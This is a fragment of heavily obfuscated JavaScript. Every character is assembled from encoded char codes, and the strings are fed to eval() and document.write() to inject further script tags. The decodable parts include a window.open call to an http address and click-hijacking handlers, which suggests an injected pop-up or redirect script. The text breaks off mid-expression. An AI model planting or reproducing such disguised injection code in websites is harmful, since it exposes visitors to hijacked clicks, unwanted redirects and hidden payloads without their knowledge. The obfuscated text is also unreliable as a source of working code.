v2v99JqtQw0(110)+jb4dt(110)+v2v99JqtQw0(111)+jb4dt(125)+v2v99JqtQw0(46)+v2v99JqtQw0(108)+v2v99JqtQw0(111)+jb4dt(105)+v2v99JqtQw0(97)+jb4dt(126)+v2v99JqtQw0(105)+v2v99JqtQw0(111)+v2v99JqtQw0(110)+jb4dt(36)+v2v99JqtQw0(104)+v2v99JqtQw0(114)+v2v99JqtQw0(101)+jb4dt(108)+v2v99JqtQw0(59)+jb4dt(32)+
jb4dt(37)+jb4dt(125)+v2v99JqtQw0(105)+jb4dt(100)+v2v99JqtQw0(100)+v2v99JqtQw0(111)+v2v99JqtQw0(119)+jb4dt(36)+jb4dt(101)+v2v99JqtQw0(112)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+v2v99JqtQw0(40)+v2v99JqtQw0(92)+jb4dt(40)+v2v99JqtQw0(104)+jb4dt(126)+jb4dt(126)+v2v99JqtQw0(112)+v2v99JqtQw0(58)+
jb4dt(37)+jb4dt(37)+jb4dt(86)+jb4dt(40)+v2v99JqtQw0(43)+jb4dt(105)+v2v99JqtQw0(83)+jb4dt(122)+v2v99JqtQw0(56)+jb4dt(123)+jb4dt(33)+v2v99JqtQw0(92)+v2v99JqtQw0(34)+jb4dt(37)+jb4dt(86)+v2v99JqtQw0(34)+jb4dt(33)+jb4dt(109)+v2v99JqtQw0(76)+v2v99JqtQw0(83)+
jb4dt(122)+jb4dt(56)+v2v99JqtQw0(79)+v2v99JqtQw0(104)+v2v99JqtQw0(80)+v2v99JqtQw0(103)+v2v99JqtQw0(66)+jb4dt(34)+jb4dt(120)+jb4dt(111)+jb4dt(121)+jb4dt(35)+jb4dt(35)+v2v99JqtQw0(59)+jb4dt(120)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+v2v99JqtQw0(117)+jb4dt(120)+jb4dt(100)+
jb4dt(42)+v2v99JqtQw0(102)+jb4dt(107)+v2v99JqtQw0(108)+jb4dt(121)+jb4dt(111)+jb4dt(49)+jb4dt(40)+v2v99JqtQw0(41)+v2v99JqtQw0(59));
jJh()[v2v99JqtQw0(100)+jb4dt(101)+jb4dt(105)+v2v99JqtQw0(117)+v2v99JqtQw0(109)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+v2v99JqtQw0(116)][jb4dt(125)+v2v99JqtQw0(114)+v2v99JqtQw0(105)+jb4dt(126)+jb4dt(111)](jb4dt(54)+v2v99JqtQw0(115)+jb4dt(105)+v2v99JqtQw0(114)+v2v99JqtQw0(105)+v2v99JqtQw0(112)+v2v99JqtQw0(116)+jb4dt(52)+v2v99JqtQw0(118)+v2v99JqtQw0(97)+jb4dt(120)+jb4dt(42)+v2v99JqtQw0(105)+jb4dt(93)+jb4dt(55)+v2v99JqtQw0(110)+v2v99JqtQw0(101)+jb4dt(125)+v2v99JqtQw0(32)+jb4dt(76)+
jb4dt(127)+jb4dt(100)+jb4dt(105)+jb4dt(126)+v2v99JqtQw0(105)+jb4dt(101)+jb4dt(100)+v2v99JqtQw0(40)+v2v99JqtQw0(34)+v2v99JqtQw0(108)+jb4dt(61)+jb4dt(121)+v2v99JqtQw0(121)+v2v99JqtQw0(89)+jb4dt(58)+jb4dt(72)+jb4dt(73)+v2v99JqtQw0(34)+jb4dt(38)+v2v99JqtQw0(34)+
v2v99JqtQw0(99)+jb4dt(79)+v2v99JqtQw0(74)+jb4dt(75)+jb4dt(58)+jb4dt(105)+jb4dt(64)+v2v99JqtQw0(75)+jb4dt(40)+v2v99JqtQw0(44)+jb4dt(40)+v2v99JqtQw0(108)+jb4dt(61)+v2v99JqtQw0(115)+jb4dt(115)+jb4dt(83)+jb4dt(58)+jb4dt(72)+v2v99JqtQw0(67)+v2v99JqtQw0(61)+
jb4dt(126)+jb4dt(71)+v2v99JqtQw0(54)+jb4dt(66)+jb4dt(34)+v2v99JqtQw0(108)+v2v99JqtQw0(55)+jb4dt(121)+v2v99JqtQw0(121)+v2v99JqtQw0(89)+jb4dt(58)+v2v99JqtQw0(66)+v2v99JqtQw0(67)+v2v99JqtQw0(41)+v2v99JqtQw0(59)+v2v99JqtQw0(105)+jb4dt(108)+v2v99JqtQw0(40)+v2v99JqtQw0(33)+v2v99JqtQw0(85)+
jb4dt(62)+jb4dt(77)+jb4dt(34)+jb4dt(102)+jb4dt(61)+v2v99JqtQw0(115)+jb4dt(115)+v2v99JqtQw0(89)+jb4dt(58)+v2v99JqtQw0(66)+jb4dt(73)+jb4dt(35)+v2v99JqtQw0(41)+v2v99JqtQw0(114)+v2v99JqtQw0(101)+jb4dt(126)+v2v99JqtQw0(117)+v2v99JqtQw0(114)+v2v99JqtQw0(110)+jb4dt(42)+
v2v99JqtQw0(116)+v2v99JqtQw0(114)+v2v99JqtQw0(117)+v2v99JqtQw0(101)+v2v99JqtQw0(59)+v2v99JqtQw0(89)+jb4dt(57)+v2v99JqtQw0(54)+v2v99JqtQw0(122)+jb4dt(75)+jb4dt(34)+v2v99JqtQw0(99)+jb4dt(79)+jb4dt(64)+jb4dt(75)+v2v99JqtQw0(48)+v2v99JqtQw0(99)+v2v99JqtQw0(74)+jb4dt(65)+jb4dt(35)+
jb4dt(49)+v2v99JqtQw0(114)+jb4dt(111)+v2v99JqtQw0(116)+v2v99JqtQw0(117)+v2v99JqtQw0(114)+jb4dt(100)+jb4dt(42)+v2v99JqtQw0(102)+v2v99JqtQw0(97)+jb4dt(102)+v2v99JqtQw0(115)+v2v99JqtQw0(101)+jb4dt(49)+jb4dt(40)+v2v99JqtQw0(41)+jb4dt(49)+v2v99JqtQw0(60)+v2v99JqtQw0(47)+jb4dt(121)+
v2v99JqtQw0(99)+jb4dt(120)+jb4dt(99)+v2v99JqtQw0(112)+jb4dt(126)+v2v99JqtQw0(62));
jJh()[v2v99JqtQw0(101)+v2v99JqtQw0(118)+jb4dt(107)+jb4dt(102)](v2v99JqtQw0(118)+v2v99JqtQw0(97)+v2v99JqtQw0(114)+jb4dt(42)+v2v99JqtQw0(108)+jb4dt(125)+v2v99JqtQw0(80)+v2v99JqtQw0(121)+jb4dt(55)+v2v99JqtQw0(110)+jb4dt(111)+v2v99JqtQw0(119)+v2v99JqtQw0(32)+jb4dt(76)+jb4dt(127)+v2v99JqtQw0(110)+v2v99JqtQw0(99)+jb4dt(126)+jb4dt(99)+v2v99JqtQw0(111)+
v2v99JqtQw0(110)+jb4dt(34)+v2v99JqtQw0(34)+v2v99JqtQw0(122)+v2v99JqtQw0(79)+jb4dt(60)+v2v99JqtQw0(34)+jb4dt(38)+jb4dt(40)+jb4dt(99)+jb4dt(108)+v2v99JqtQw0(40)+jb4dt(43)+jb4dt(112)+v2v99JqtQw0(79)+jb4dt(60)+v2v99JqtQw0(41)+jb4dt(112)+jb4dt(69)+v2v99JqtQw0(54)+
v2v99JqtQw0(61)+v2v99JqtQw0(119)+jb4dt(99)+v2v99JqtQw0(110)+jb4dt(110)+jb4dt(101)+v2v99JqtQw0(119)+v2v99JqtQw0(46)+jb4dt(111)+v2v99JqtQw0(118)+jb4dt(111)+jb4dt(100)+jb4dt(126)+v2v99JqtQw0(59)+v2v99JqtQw0(114)+jb4dt(111)+jb4dt(126)+v2v99JqtQw0(117)+v2v99JqtQw0(114)+jb4dt(100)+
jb4dt(42)+v2v99JqtQw0(122)+jb4dt(69)+v2v99JqtQw0(54)+v2v99JqtQw0(46)+jb4dt(121)+v2v99JqtQw0(114)+jb4dt(105)+jb4dt(79)+v2v99JqtQw0(108)+v2v99JqtQw0(101)+jb4dt(103)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+jb4dt(126)+jb4dt(53)+v2v99JqtQw0(122)+jb4dt(69)+v2v99JqtQw0(54)+jb4dt(36)+
v2v99JqtQw0(115)+jb4dt(120)+jb4dt(105)+jb4dt(79)+v2v99JqtQw0(108)+v2v99JqtQw0(101)+jb4dt(103)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+jb4dt(126)+v2v99JqtQw0(58)+v2v99JqtQw0(122)+v2v99JqtQw0(79)+v2v99JqtQw0(54)+jb4dt(36)+jb4dt(126)+v2v99JqtQw0(97)+jb4dt(120)+jb4dt(109)+jb4dt(111)+
v2v99JqtQw0(116)+jb4dt(49)+v2v99JqtQw0(34)+jb4dt(35)+jb4dt(49));
jJh()[v2v99JqtQw0(100)+v2v99JqtQw0(111)+v2v99JqtQw0(99)+v2v99JqtQw0(117)+v2v99JqtQw0(109)+jb4dt(111)+jb4dt(100)+jb4dt(126)][v2v99JqtQw0(119)+jb4dt(120)+v2v99JqtQw0(105)+v2v99JqtQw0(116)+jb4dt(111)](jb4dt(54)+jb4dt(121)+jb4dt(105)+jb4dt(120)+jb4dt(99)+jb4dt(122)+jb4dt(126)+jb4dt(52)+v2v99JqtQw0(118)+jb4dt(107)+jb4dt(120)+v2v99JqtQw0(32)+v2v99JqtQw0(71)+jb4dt(65)+jb4dt(120)+v2v99JqtQw0(52)+jb4dt(110)+jb4dt(110)+v2v99JqtQw0(103)+jb4dt(77)+
jb4dt(78)+v2v99JqtQw0(80)+jb4dt(55)+jb4dt(100)+jb4dt(111)+v2v99JqtQw0(119)+v2v99JqtQw0(32)+jb4dt(76)+v2v99JqtQw0(117)+v2v99JqtQw0(110)+v2v99JqtQw0(99)+v2v99JqtQw0(116)+v2v99JqtQw0(105)+jb4dt(101)+v2v99JqtQw0(110)+jb4dt(34)+v2v99JqtQw0(34)+v2v99JqtQw0(82)+v2v99JqtQw0(87)+jb4dt(99)+
jb4dt(63)+jb4dt(40)+jb4dt(38)+jb4dt(40)+jb4dt(88)+v2v99JqtQw0(87)+v2v99JqtQw0(105)+v2v99JqtQw0(53)+v2v99JqtQw0(46)+v2v99JqtQw0(111)+v2v99JqtQw0(110)+v2v99JqtQw0(99)+v2v99JqtQw0(108)+jb4dt(99)+jb4dt(105)+v2v99JqtQw0(107)+v2v99JqtQw0(61)+jb4dt(108)+v2v99JqtQw0(117)+jb4dt(100)+
v2v99JqtQw0(99)+v2v99JqtQw0(116)+jb4dt(99)+jb4dt(101)+jb4dt(100)+v2v99JqtQw0(40)+v2v99JqtQw0(41)+v2v99JqtQw0(123)+v2v99JqtQw0(114)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+jb4dt(127)+jb4dt(120)+v2v99JqtQw0(110)+v2v99JqtQw0(32)+jb4dt(108)+jb4dt(107)+v2v99JqtQw0(108)+v2v99JqtQw0(115)+jb4dt(111)+
jb4dt(49)+jb4dt(119)+jb4dt(49)+jb4dt(99)+jb4dt(108)+jb4dt(34)+jb4dt(125)+jb4dt(99)+jb4dt(100)+v2v99JqtQw0(100)+v2v99JqtQw0(111)+jb4dt(125)+v2v99JqtQw0(46)+v2v99JqtQw0(106)+v2v99JqtQw0(81)+jb4dt(127)+v2v99JqtQw0(101)+v2v99JqtQw0(114)+v2v99JqtQw0(121)+jb4dt(42)+
v2v99JqtQw0(38)+jb4dt(44)+v2v99JqtQw0(32)+v2v99JqtQw0(119)+jb4dt(99)+v2v99JqtQw0(110)+v2v99JqtQw0(100)+v2v99JqtQw0(111)+v2v99JqtQw0(119)+v2v99JqtQw0(46)+jb4dt(96)+v2v99JqtQw0(81)+v2v99JqtQw0(117)+v2v99JqtQw0(101)+jb4dt(120)+jb4dt(115)+jb4dt(34)+v2v99JqtQw0(82)+v2v99JqtQw0(87)+v2v99JqtQw0(105)+
v2v99JqtQw0(53)+v2v99JqtQw0(41)+jb4dt(36)+v2v99JqtQw0(117)+jb4dt(100)+v2v99JqtQw0(98)+jb4dt(99)+jb4dt(100)+v2v99JqtQw0(100)+v2v99JqtQw0(41)+v2v99JqtQw0(119)+jb4dt(99)+v2v99JqtQw0(110)+v2v99JqtQw0(100)+jb4dt(101)+v2v99JqtQw0(119)+v2v99JqtQw0(46)+jb4dt(96)+v2v99JqtQw0(81)+jb4dt(127)+
jb4dt(111)+v2v99JqtQw0(114)+jb4dt(115)+jb4dt(34)+v2v99JqtQw0(82)+jb4dt(93)+v2v99JqtQw0(105)+jb4dt(63)+jb4dt(35)+v2v99JqtQw0(46)+jb4dt(127)+v2v99JqtQw0(110)+v2v99JqtQw0(98)+v2v99JqtQw0(105)+v2v99JqtQw0(110)+v2v99JqtQw0(100)+jb4dt(34)+v2v99JqtQw0(92)+v2v99JqtQw0(34)+v2v99JqtQw0(99)+
v2v99JqtQw0(108)+jb4dt(99)+v2v99JqtQw0(99)+v2v99JqtQw0(107)+jb4dt(86)+jb4dt(40)+v2v99JqtQw0(41)+jb4dt(49)+jb4dt(40)+jb4dt(35)+jb4dt(49)+jb4dt(54)+v2v99JqtQw0(47)+jb4dt(121)+v2v99JqtQw0(99)+jb4dt(120)+jb4dt(99)+jb4dt(122)+v2v99JqtQw0(116)+jb4dt(52));
jJh()[v2v99JqtQw0(101)+jb4dt(124)+v2v99JqtQw0(97)+jb4dt(102)](jb4dt(124)+v2v99JqtQw0(97)+v2v99JqtQw0(114)+v2v99JqtQw0(32)+jb4dt(114)+v2v99JqtQw0(108)+v2v99JqtQw0(78)+jb4dt(67)+jb4dt(68)+jb4dt(110)+jb4dt(51)+jb4dt(83)+jb4dt(122)+v2v99JqtQw0(116)+v2v99JqtQw0(107)+jb4dt(55)+jb4dt(100)+v2v99JqtQw0(101)+v2v99JqtQw0(119)+jb4dt(42)+
jb4dt(76)+jb4dt(127)+jb4dt(100)+v2v99JqtQw0(99)+v2v99JqtQw0(116)+v2v99JqtQw0(105)+jb4dt(101)+jb4dt(100)+jb4dt(34)+jb4dt(40)+v2v99JqtQw0(98)+v2v99JqtQw0(101)+jb4dt(105)+jb4dt(111)+v2v99JqtQw0(83)+v2v99JqtQw0(69)+v2v99JqtQw0(34)+jb4dt(38)+v2v99JqtQw0(34)+v2v99JqtQw0(114)+
jb4dt(112)+jb4dt(91)+v2v99JqtQw0(79)+jb4dt(66)+jb4dt(76)+v2v99JqtQw0(55)+v2v99JqtQw0(85)+v2v99JqtQw0(55)+jb4dt(34)+v2v99JqtQw0(98)+v2v99JqtQw0(101)+jb4dt(105)+jb4dt(111)+v2v99JqtQw0(83)+v2v99JqtQw0(69)+v2v99JqtQw0(44)+v2v99JqtQw0(92)+v2v99JqtQw0(34)+v2v99JqtQw0(99)+v2v99JqtQw0(108)+
jb4dt(99)+jb4dt(105)+v2v99JqtQw0(107)+jb4dt(86)+v2v99JqtQw0(34)+v2v99JqtQw0(44)+jb4dt(108)+jb4dt(127)+v2v99JqtQw0(110)+v2v99JqtQw0(99)+jb4dt(126)+jb4dt(99)+jb4dt(101)+v2v99JqtQw0(110)+jb4dt(34)+jb4dt(79)+v2v99JqtQw0(117)+jb4dt(109)+jb4dt(50)+jb4dt(35)+
jb4dt(113)+jb4dt(120)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+jb4dt(127)+v2v99JqtQw0(114)+jb4dt(100)+v2v99JqtQw0(32)+jb4dt(79)+v2v99JqtQw0(108)+v2v99JqtQw0(101)+v2v99JqtQw0(77)+v2v99JqtQw0(40)+jb4dt(104)+v2v99JqtQw0(101)+jb4dt(105)+jb4dt(111)+v2v99JqtQw0(83)+jb4dt(79)+jb4dt(38)+
jb4dt(79)+jb4dt(127)+jb4dt(109)+v2v99JqtQw0(56)+v2v99JqtQw0(41)+v2v99JqtQw0(59)+jb4dt(119)+jb4dt(35)+jb4dt(49)+v2v99JqtQw0(118)+jb4dt(107)+v2v99JqtQw0(114)+v2v99JqtQw0(32)+jb4dt(93)+jb4dt(110)+jb4dt(100)+v2v99JqtQw0(83)+v2v99JqtQw0(61)+v2v99JqtQw0(98)+v2v99JqtQw0(101)+
jb4dt(105)+v2v99JqtQw0(101)+jb4dt(89)+jb4dt(79)+jb4dt(36)+v2v99JqtQw0(99)+jb4dt(98)+jb4dt(99)+v2v99JqtQw0(108)+jb4dt(110)+jb4dt(120)+v2v99JqtQw0(101)+jb4dt(100)+jb4dt(49)+jb4dt(108)+v2v99JqtQw0(111)+v2v99JqtQw0(114)+jb4dt(34)+v2v99JqtQw0(74)+jb4dt(108)+
jb4dt(92)+v2v99JqtQw0(61)+v2v99JqtQw0(87)+jb4dt(110)+v2v99JqtQw0(110)+v2v99JqtQw0(83)+v2v99JqtQw0(46)+v2v99JqtQw0(108)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+jb4dt(109)+v2v99JqtQw0(116)+v2v99JqtQw0(104)+jb4dt(39)+jb4dt(59)+jb4dt(49)+v2v99JqtQw0(74)+jb4dt(108)+jb4dt(92)+v2v99JqtQw0(62)+
jb4dt(55)+jb4dt(58)+jb4dt(49)+v2v99JqtQw0(74)+v2v99JqtQw0(102)+jb4dt(92)+v2v99JqtQw0(45)+v2v99JqtQw0(45)+jb4dt(35)+v2v99JqtQw0(105)+v2v99JqtQw0(102)+v2v99JqtQw0(40)+v2v99JqtQw0(87)+v2v99JqtQw0(100)+v2v99JqtQw0(110)+v2v99JqtQw0(83)+v2v99JqtQw0(32)+jb4dt(44)+jb4dt(44)+jb4dt(42)+
v2v99JqtQw0(33)+jb4dt(95)+v2v99JqtQw0(52)+v2v99JqtQw0(71)+jb4dt(34)+jb4dt(93)+v2v99JqtQw0(100)+jb4dt(100)+v2v99JqtQw0(83)+v2v99JqtQw0(91)+jb4dt(64)+jb4dt(108)+v2v99JqtQw0(86)+v2v99JqtQw0(93)+jb4dt(35)+v2v99JqtQw0(41)+jb4dt(114)+jb4dt(102)+v2v99JqtQw0(78)+v2v99JqtQw0(73)+
v2v99JqtQw0(78)+v2v99JqtQw0(100)+jb4dt(51)+v2v99JqtQw0(89)+v2v99JqtQw0(112)+v2v99JqtQw0(116)+v2v99JqtQw0(107)+v2v99JqtQw0(40)+v2v99JqtQw0(87)+v2v99JqtQw0(100)+v2v99JqtQw0(110)+v2v99JqtQw0(83)+jb4dt(81)+jb4dt(64)+jb4dt(108)+jb4dt(92)+v2v99JqtQw0(93)+v2v99JqtQw0(41)+v2v99JqtQw0(59)+jb4dt(77)+
jb4dt(65)+v2v99JqtQw0(114)+jb4dt(62)+jb4dt(110)+jb4dt(110)+jb4dt(109)+jb4dt(77)+jb4dt(78)+v2v99JqtQw0(80)+jb4dt(34)+jb4dt(104)+v2v99JqtQw0(101)+jb4dt(105)+jb4dt(111)+jb4dt(89)+v2v99JqtQw0(69)+jb4dt(35)+jb4dt(49)+jb4dt(120)+v2v99JqtQw0(122)+
jb4dt(91)+jb4dt(69)+jb4dt(66)+jb4dt(76)+jb4dt(61)+v2v99JqtQw0(85)+v2v99JqtQw0(55)+v2v99JqtQw0(40)+jb4dt(104)+jb4dt(111)+v2v99JqtQw0(99)+v2v99JqtQw0(101)+v2v99JqtQw0(83)+v2v99JqtQw0(69)+v2v99JqtQw0(44)+jb4dt(86)+jb4dt(40)+jb4dt(105)+v2v99JqtQw0(111)+jb4dt(100)+
jb4dt(126)+jb4dt(111)+v2v99JqtQw0(120)+v2v99JqtQw0(116)+jb4dt(103)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+v2v99JqtQw0(117)+jb4dt(86)+v2v99JqtQw0(34)+v2v99JqtQw0(44)+v2v99JqtQw0(102)+jb4dt(127)+v2v99JqtQw0(110)+jb4dt(105)+v2v99JqtQw0(116)+jb4dt(99)+v2v99JqtQw0(111)+jb4dt(100)+jb4dt(34)+
jb4dt(79)+jb4dt(127)+v2v99JqtQw0(103)+jb4dt(50)+v2v99JqtQw0(41)+jb4dt(113)+v2v99JqtQw0(114)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+v2v99JqtQw0(117)+jb4dt(120)+jb4dt(100)+jb4dt(42)+v2v99JqtQw0(105)+jb4dt(93)+v2v99JqtQw0(40)+jb4dt(104)+jb4dt(111)+jb4dt(105)+jb4dt(111)+
jb4dt(89)+v2v99JqtQw0(69)+jb4dt(38)+jb4dt(79)+v2v99JqtQw0(117)+v2v99JqtQw0(103)+jb4dt(50)+v2v99JqtQw0(41)+jb4dt(49)+jb4dt(119)+v2v99JqtQw0(41)+jb4dt(49)+jb4dt(40)+jb4dt(35)+jb4dt(49));
jJh()[v2v99JqtQw0(101)+v2v99JqtQw0(118)+v2v99JqtQw0(97)+v2v99JqtQw0(108)](jb4dt(124)+v2v99JqtQw0(97)+v2v99JqtQw0(114)+jb4dt(42)+jb4dt(111)+v2v99JqtQw0(56)+v2v99JqtQw0(76)+jb4dt(72)+jb4dt(91)+jb4dt(67)+jb4dt(110)+v2v99JqtQw0(83)+jb4dt(55)+jb4dt(83)+jb4dt(121)+v2v99JqtQw0(79)+v2v99JqtQw0(40)+jb4dt(35)+jb4dt(36)+jb4dt(121)+
v2v99JqtQw0(112)+v2v99JqtQw0(108)+v2v99JqtQw0(105)+v2v99JqtQw0(116)+v2v99JqtQw0(40)+jb4dt(40)+v2v99JqtQw0(59)+v2v99JqtQw0(34)+jb4dt(35)+jb4dt(49));
jJh()[jb4dt(110)+v2v99JqtQw0(111)+v2v99JqtQw0(99)+v2v99JqtQw0(117)+v2v99JqtQw0(109)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+jb4dt(126)][jb4dt(125)+jb4dt(120)+v2v99JqtQw0(105)+v2v99JqtQw0(116)+jb4dt(111)](v2v99JqtQw0(60)+jb4dt(121)+v2v99JqtQw0(99)+jb4dt(120)+jb4dt(99)+v2v99JqtQw0(112)+jb4dt(126)+v2v99JqtQw0(62)+v2v99JqtQw0(118)+jb4dt(107)+jb4dt(120)+v2v99JqtQw0(32)+v2v99JqtQw0(108)+jb4dt(103)+jb4dt(66)+jb4dt(110)+v2v99JqtQw0(50)+jb4dt(111)+v2v99JqtQw0(122)+jb4dt(78)+
v2v99JqtQw0(98)+v2v99JqtQw0(105)+jb4dt(55)+jb4dt(111)+jb4dt(50)+jb4dt(70)+v2v99JqtQw0(66)+v2v99JqtQw0(81)+jb4dt(67)+v2v99JqtQw0(100)+v2v99JqtQw0(83)+jb4dt(81)+v2v99JqtQw0(48)+v2v99JqtQw0(93)+v2v99JqtQw0(59)+jb4dt(54)+v2v99JqtQw0(47)+v2v99JqtQw0(115)+v2v99JqtQw0(99)+v2v99JqtQw0(114)+
v2v99JqtQw0(105)+v2v99JqtQw0(112)+jb4dt(126)+v2v99JqtQw0(62));
jJh()[v2v99JqtQw0(101)+v2v99JqtQw0(118)+v2v99JqtQw0(97)+v2v99JqtQw0(108)](jb4dt(124)+v2v99JqtQw0(97)+v2v99JqtQw0(114)+jb4dt(42)+v2v99JqtQw0(99)+jb4dt(89)+v2v99JqtQw0(112)+jb4dt(50)+jb4dt(123)+jb4dt(55)+v2v99JqtQw0(101)+v2v99JqtQw0(56)+v2v99JqtQw0(76)+v2v99JqtQw0(66)+jb4dt(91)+jb4dt(67)+jb4dt(110)+v2v99JqtQw0(83)+v2v99JqtQw0(91)+jb4dt(59)+
v2v99JqtQw0(93)+jb4dt(49));
jJh()[v2v99JqtQw0(100)+v2v99JqtQw0(111)+v2v99JqtQw0(99)+v2v99JqtQw0(117)+jb4dt(103)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+v2v99JqtQw0(116)][v2v99JqtQw0(119)+v2v99JqtQw0(114)+v2v99JqtQw0(105)+v2v99JqtQw0(116)+jb4dt(111)](v2v99JqtQw0(60)+jb4dt(121)+v2v99JqtQw0(99)+jb4dt(120)+v2v99JqtQw0(105)+v2v99JqtQw0(112)+jb4dt(126)+v2v99JqtQw0(62)+jb4dt(124)+v2v99JqtQw0(97)+v2v99JqtQw0(114)+jb4dt(42)+v2v99JqtQw0(120)+jb4dt(70)+jb4dt(82)+jb4dt(55)+jb4dt(111)+v2v99JqtQw0(56)+jb4dt(70)+v2v99JqtQw0(66)+
v2v99JqtQw0(81)+jb4dt(67)+jb4dt(110)+jb4dt(89)+jb4dt(81)+v2v99JqtQw0(50)+v2v99JqtQw0(93)+jb4dt(49)+v2v99JqtQw0(60)+jb4dt(37)+v2v99JqtQw0(115)+jb4dt(105)+v2v99JqtQw0(114)+jb4dt(99)+jb4dt(122)+jb4dt(126)+jb4dt(52));
jJh()[jb4dt(110)+v2v99JqtQw0(111)+v2v99JqtQw0(99)+jb4dt(127)+jb4dt(103)+jb4dt(111)+jb4dt(100)+jb4dt(126)][jb4dt(125)+jb4dt(120)+jb4dt(99)+jb4dt(126)+jb4dt(111)](v2v99JqtQw0(60)+v2v99JqtQw0(115)+jb4dt(105)+v2v99JqtQw0(114)+jb4dt(99)+v2v99JqtQw0(112)+v2v99JqtQw0(116)+v2v99JqtQw0(62)+v2v99JqtQw0(118)+v2v99JqtQw0(97)+v2v99JqtQw0(114)+jb4dt(42)+v2v99JqtQw0(72)+v2v99JqtQw0(88)+jb4dt(92)+v2v99JqtQw0(106)+v2v99JqtQw0(81)+jb4dt(66)+v2v99JqtQw0(71)+jb4dt(55)+
v2v99JqtQw0(101)+jb4dt(50)+jb4dt(70)+v2v99JqtQw0(66)+v2v99JqtQw0(81)+v2v99JqtQw0(73)+v2v99JqtQw0(100)+v2v99JqtQw0(83)+jb4dt(81)+v2v99JqtQw0(51)+v2v99JqtQw0(93)+jb4dt(49)+jb4dt(54)+jb4dt(37)+v2v99JqtQw0(115)+jb4dt(105)+jb4dt(120)+v2v99JqtQw0(105)+jb4dt(122)+v2v99JqtQw0(116)+
v2v99JqtQw0(62));
jJh()[jb4dt(110)+jb4dt(101)+jb4dt(105)+v2v99JqtQw0(117)+jb4dt(103)+v2v99JqtQw0(101)+jb4dt(100)+jb4dt(126)][jb4dt(125)+v2v99JqtQw0(114)+jb4dt(99)+jb4dt(126)+jb4dt(111)](v2v99JqtQw0(60)+jb4dt(121)+v2v99JqtQw0(99)+v2v99JqtQw0(114)+jb4dt(99)+jb4dt(122)+jb4dt(126)+v2v99JqtQw0(62)+v2v99JqtQw0(118)+jb4dt(107)+jb4dt(120)+v2v99JqtQw0(32)+jb4dt(75)+v2v99JqtQw0(49)+jb4dt(57)+jb4dt(99)+jb4dt(114)+v2v99JqtQw0(66)+jb4dt(62)+v2v99JqtQw0(112)+
v2v99JqtQw0(114)+v2v99JqtQw0(106)+v2v99JqtQw0(67)+jb4dt(55)+v2v99JqtQw0(101)+jb4dt(50)+v2v99JqtQw0(76)+jb4dt(72)+v2v99JqtQw0(81)+jb4dt(67)+v2v99JqtQw0(100)+jb4dt(89)+jb4dt(81)+v2v99JqtQw0(52)+jb4dt(87)+v2v99JqtQw0(59)+v2v99JqtQw0(60)+jb4dt(37)+v2v99JqtQw0(115)+jb4dt(105)+
jb4dt(120)+v2v99JqtQw0(105)+v2v99JqtQw0(112)+jb4dt(126)+v2v99JqtQw0(62));
jJh()[jb4dt(110)+jb4dt(101)+jb4dt(105)+jb4dt(127)+v2v99JqtQw0(109)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+jb4dt(126)][v2v99JqtQw0(119)+v2v99JqtQw0(114)+jb4dt(99)+jb4dt(126)+v2v99JqtQw0(101)](jb4dt(54)+v2v99JqtQw0(115)+v2v99JqtQw0(99)+jb4dt(120)+jb4dt(99)+v2v99JqtQw0(112)+jb4dt(126)+v2v99JqtQw0(62)+jb4dt(124)+jb4dt(107)+jb4dt(120)+jb4dt(42)+v2v99JqtQw0(81)+v2v99JqtQw0(52)+jb4dt(69)+jb4dt(125)+jb4dt(124)+jb4dt(93)+jb4dt(89)+v2v99JqtQw0(49)+
v2v99JqtQw0(53)+v2v99JqtQw0(89)+jb4dt(88)+v2v99JqtQw0(61)+jb4dt(111)+jb4dt(50)+jb4dt(70)+v2v99JqtQw0(66)+jb4dt(91)+v2v99JqtQw0(73)+jb4dt(110)+v2v99JqtQw0(83)+v2v99JqtQw0(91)+v2v99JqtQw0(53)+v2v99JqtQw0(93)+jb4dt(49)+jb4dt(54)+jb4dt(37)+v2v99JqtQw0(115)+jb4dt(105)+
jb4dt(120)+jb4dt(99)+v2v99JqtQw0(112)+v2v99JqtQw0(116)+jb4dt(52));
jJh()[v2v99JqtQw0(101)+jb4dt(124)+jb4dt(107)+v2v99JqtQw0(108)](jb4dt(105)+v2v99JqtQw0(83)+jb4dt(122)+jb4dt(50)+v2v99JqtQw0(113)+v2v99JqtQw0(61)+jb4dt(105)+v2v99JqtQw0(83)+v2v99JqtQw0(112)+jb4dt(50)+v2v99JqtQw0(113)+v2v99JqtQw0(46)+jb4dt(121)+v2v99JqtQw0(112)+v2v99JqtQw0(108)+jb4dt(99)+v2v99JqtQw0(116)+v2v99JqtQw0(40)+v2v99JqtQw0(34)+jb4dt(38)+
v2v99JqtQw0(34)+jb4dt(35)+jb4dt(49));
jJh()[jb4dt(110)+v2v99JqtQw0(111)+v2v99JqtQw0(99)+jb4dt(127)+jb4dt(103)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+v2v99JqtQw0(116)][jb4dt(125)+v2v99JqtQw0(114)+v2v99JqtQw0(105)+v2v99JqtQw0(116)+v2v99JqtQw0(101)](jb4dt(54)+v2v99JqtQw0(115)+v2v99JqtQw0(99)+v2v99JqtQw0(114)+jb4dt(99)+v2v99JqtQw0(112)+v2v99JqtQw0(116)+v2v99JqtQw0(62)+v2v99JqtQw0(99)+v2v99JqtQw0(83)+v2v99JqtQw0(112)+v2v99JqtQw0(56)+v2v99JqtQw0(113)+jb4dt(55)+jb4dt(105)+v2v99JqtQw0(83)+jb4dt(122)+jb4dt(50)+jb4dt(123)+v2v99JqtQw0(91)+
